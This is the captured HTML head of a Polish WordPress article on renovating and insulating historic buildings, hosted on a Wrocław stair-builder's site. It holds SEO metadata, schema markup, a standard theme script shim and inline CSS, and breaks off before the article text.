

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/
body_size: 30279
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://senator.net.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://senator.net.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Od fundamentów do dachu: Kompleksowa renowacja i izolacja budynków historycznych - Schody zabiegowe, Schody dywanowe Wrocław</title>
	<link rel="canonical" href="https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Od fundamentów do dachu: Kompleksowa renowacja i izolacja budynków historycznych - Schody zabiegowe, Schody dywanowe Wrocław" />
	<meta property="og:description" content="Zabytkowe budynki stanowią kamienie milowe historii, architektury i kultury. Są jak kroniki, które przekazują nam opowieść o minionych epokach i ludziach, którzy wznosili te majestatyczne struktury. Jednak, jak każda historia, także i te zabytki noszą ślady upływającego czasu. W miarę jak stulecia przemijają, potrzeba kompleksowej renowacji i izolacji staje się kluczowym zadaniem, aby zabezpieczyć je [&hellip;]" />
	<meta property="og:url" content="https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/" />
	<meta property="og:site_name" content="Schody zabiegowe, Schody dywanowe Wrocław" />
	<meta property="article:published_time" content="2023-11-22T21:04:31+00:00" />
	<meta property="og:image" content="https://senator.net.pl/wp-content/uploads/2023/11/glass-4487892_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="senator.net.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/#article","isPartOf":{"@id":"https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/"},"author":{"name":"senator.net.pl","@id":"https://senator.net.pl/#/schema/person/7833514025b299dc6c61f1706b159fa5"},"headline":"Od fundamentów do dachu: Kompleksowa renowacja i izolacja budynków historycznych","datePublished":"2023-11-22T21:04:31+00:00","mainEntityOfPage":{"@id":"https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/"},"wordCount":1983,"image":{"@id":"https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/#primaryimage"},"thumbnailUrl":"https://senator.net.pl/wp-content/uploads/2023/11/glass-4487892_1280.jpg","articleSection":["Wnętrza"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/","url":"https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/","name":"Od fundamentów do dachu: Kompleksowa renowacja i izolacja budynków historycznych - Schody zabiegowe, Schody dywanowe Wrocław","isPartOf":{"@id":"https://senator.net.pl/#website"},"primaryImageOfPage":{"@id":"https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/#primaryimage"},"image":{"@id":"https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/#primaryimage"},"thumbnailUrl":"https://senator.net.pl/wp-content/uploads/2023/11/glass-4487892_1280.jpg","datePublished":"2023-11-22T21:04:31+00:00","author":{"@id":"https://senator.net.pl/#/schema/person/7833514025b299dc6c61f1706b159fa5"},"breadcrumb":{"@id":"https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/#primaryimage","url":"https://senator.net.pl/wp-content/uploads/2023/11/glass-4487892_1280.jpg","contentUrl":"https://senator.net.pl/wp-content/uploads/2023/11/glass-4487892_1280.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://senator.net.pl/"},{"@type":"ListItem","position":2,"name":"Od fundamentów do dachu: Kompleksowa renowacja i izolacja budynków historycznych"}]},{"@type":"WebSite","@id":"https://senator.net.pl/#website","url":"https://senator.net.pl/","name":"Schody zabiegowe, Schody dywanowe Wrocław","description":"Senator II","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://senator.net.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://senator.net.pl/#/schema/person/7833514025b299dc6c61f1706b159fa5","name":"senator.net.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://senator.net.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"senator.net.pl"},"url":"https://senator.net.pl/author/senator-net-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Schody zabiegowe, Schody dywanowe Wrocław &raquo; Kanał z wpisami" href="https://senator.net.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Schody zabiegowe, Schody dywanowe Wrocław &raquo; Kanał z komentarzami" href="https://senator.net.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://senator.net.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsenator.net.pl%2Fod-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://senator.net.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsenator.net.pl%2Fod-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych%2F&#038;format=xml" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://senator.net.pl/wp-content/themes/Extra/style.min.css?ver=4.21.0' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//senator.net.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//senator.net.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//senator.net.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//senator.net.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//senator.net.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content 